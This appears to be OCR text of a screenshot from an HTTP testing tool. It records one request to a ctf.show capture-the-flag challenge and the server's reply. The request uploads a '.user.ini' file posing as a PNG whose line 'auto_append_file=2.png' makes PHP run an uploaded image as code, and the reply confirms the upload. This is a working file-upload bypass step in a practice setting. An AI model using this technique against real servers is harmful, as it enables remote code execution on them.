 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /upload.php HTTP/1.1
2 Host ? : 2afc6fb0-c8b6-4158-bee9-935fff0a5899.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------11858505603245035930517574418
9 Content-Length auto : 244
10 Origin: https://2afc6fb0-c8b6-4158-bee9-935fff0a5899.challenge.ctf.show
11 Connection: keep-alive
12 Referer: https://2afc6fb0-c8b6-4158-bee9-935fff0a5899.challenge.ctf.show/
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 -----------------------------11858505603245035930517574418
18 Content-Disposition: form-data; name="file"; filename=".user.ini"
19 Content-Type: image/png
20
21 auto_append_file=2.png
22 -----------------------------11858505603245035930517574418--
23
Responses https 36bytes / 37ms 美化 渲染 请输入定位响应 详情
1 HTTP/1.1 200 OK
远端地址:124.223.158.81:443; 响
2 Server: nginx/1.20.1
应时间:37ms; 总耗时:114ms; URL:
3 Date: Sat, 07 Sep 2024 02:31:18 GMT
https://2afc6fb0-c8b6-4158-bee...
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,
Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,
User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,
Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,
Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 37
13
14 {"code":0,"msg":"upload\/.user.ini"}
15